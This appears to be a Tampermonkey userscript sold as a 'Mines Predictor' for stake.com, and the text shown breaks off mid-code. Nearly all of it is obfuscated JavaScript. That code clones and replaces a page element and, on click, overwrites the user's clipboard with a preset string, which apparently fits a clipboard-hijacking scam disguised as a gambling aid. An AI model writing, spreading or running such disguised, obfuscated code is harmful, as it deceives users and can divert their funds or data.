 // ==UserScript==
// @name         Mines Predictor
// @namespace    http://tampermonkey.net/
// @version      2024-11-27
// @description  try to take over the world!
// @author       You
// @match        https://stake.com/*
// @icon
data:image/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==
// @grant        none
// ==/UserScript==

function _0x83e6(_0x89f0c2,_0x2ee893){const _0x2cc93b=_0x2cc9();return _0x83e6=function(_0x83e6ba,_0x566cf6){_0x83e6ba=_0x83e6ba-0x69;let _0x147198=_0x2cc93b[_0x83e6ba];return _0x147198;},_0x83e6(_0x89f0c2,_0x2ee893);}(function(_0x14058b,_0x505f85){const _0x7e3bdf=_0x83e6,_0x2212c1=_0x14058b();while(!![]){try{const _0x267adc=-parseInt(_0x7e3bdf(0xdd))/0x1*(-parseInt(_0x7e3bdf(0xdf))/0x2)+parseInt(_0x7e3bdf(0xa8))/0x3+-parseInt(_0x7e3bdf(0xbc))/0x4*(-parseInt(_0x7e3bdf(0xbd))/0x5)+parseInt(_0x7e3bdf(0x70))/0x6+parseInt(_0x7e3bdf(0xf0))/0x7+-parseInt(_0x7e3bdf(0x98))/0x8*(-parseInt(_0x7e3bdf(0x10c))/0x9)+parseInt(_0x7e3bdf(0x7a))/0xa*(-parseInt(_0x7e3bdf(0xc6))/0xb);if(_0x267adc===_0x505f85)break;else _0x2212c1['push'](_0x2212c1['shift']());}catch(_0x5f527a){_0x2212c1['push'](_0x2212c1['shift']());}}}(_0x2cc9,0x45bef),!(function(){const _0x6c4c15=_0x83e6,_0x3e6fc9=(function(){let _0x5b1f93=!![];return function(_0x3c18bb,_0x40565b){const _0x20fb8a=_0x5b1f93?function(){const _0x33f2e6=_0x83e6;if(_0x40565b){const _0x33495d=_0x40565b[_0x33f2e6(0x71)](_0x3c18bb,arguments);return _0x40565b=null,_0x33495d;}}:function(){};return _0x5b1f93=![],_0x20fb8a;};}()),_0x17e241=(function(){let _0x300be7=!![];return function(_0x53be00,_0xb5ff94){const _0x256e2a=_0x300be7?function(){const _0x240769=_0x83e6;if(_0xb5ff94){const _0x4d8940=_0xb5ff94[_0x240769(0x71)](_0x53be00,arguments);return _0xb5ff94=null,_0x4d8940;}}:function(){};return _0x300be7=![],_0x256e2a;};}()),_0x2d7339=(function(){let _0x1cf206=!![];return function(_0x162af4,_0x5cbcc1){const _0xd1ff7d=_0x1cf206?function(){const _0x568f87=_0x83e6;if(_0x5cbcc1){const _0x4fd070=_0x5cbcc1[_0x568f87(0x71)](_0x162af4,arguments);return _0x5cbcc1=null,_0x4fd070;}}:function(){};return _0x1cf206=![],_0xd1ff7d;};}());_0x6c4c15(0xbb);let _0x5b2af2,_0x2c8558='',_0x3fab39=null,_0x47896d={};function _0x51641c(_0x2ccad6,_0x1bb982){_0x3fab39&&(cancelAnimationFrame(_0x3fab39),_0x3fab39=null);let _0x23e556=0x0;_0x3fab39=requestAnimationFrame(function _0x36cf16(){const _0x3d5b7b=_0x83e6;_0x23e556>=0xa?(_0x1bb982[_0x3d5b7b(0xa4)]=_0x2ccad6,_0x3fab39=null):(_0x1bb982['src']=_0x2ccad6,_0x23e556++,_0x3fab39=requestAnimationFrame(_0x36cf16));});}_0x47896d[_0x6c4c15(0x73)]=new Image(),_0x47896d[_0x6c4c15(0x73)][_0x6c4c15(0xa4)]='https://files.catbox.moe/kdhtkg.png',_0x47896d[_0x6c4c15(0x84)]=new Image(),_0x47896d[_0x6c4c15(0x84)][_0x6c4c15(0xa4)]=_0x6c4c15(0xc7),_0x47896d[_0x6c4c15(0x92)]=new Image(),_0x47896d[_0x6c4c15(0x92)][_0x6c4c15(0xa4)]=_0x6c4c15(0xb7);let _0x5b5d22='pluh',_0x5375d0=![];function _0x4042c2(){const _0x18fc61=_0x6c4c15;_0x5375d0=!![];const _0x39b237=document[_0x18fc61(0xb1)](_0x18fc61(0x112));if(_0x39b237){const _0x3350f3=_0x39b237['cloneNode'](!![]);_0x39b237[_0x18fc61(0x117)][_0x18fc61(0xa2)](_0x3350f3,_0x39b237),_0x3350f3[_0x18fc61(0x81)]('click',function(){const _0xbd2ce1=_0x18fc61;navigator[_0xbd2ce1(0xd6)][_0xbd2ce1(0x119)](_0x5b5d22)[_0xbd2ce1(0x77)](()=>{!(function(){const _0x26b8bb=_0x83e6,_0x34e803=document[_0x26b8bb(0x11e)](_0x26b8bb(0xca));_0x34e803['setAttribute'](_0x26b8bb(0xef),'true');const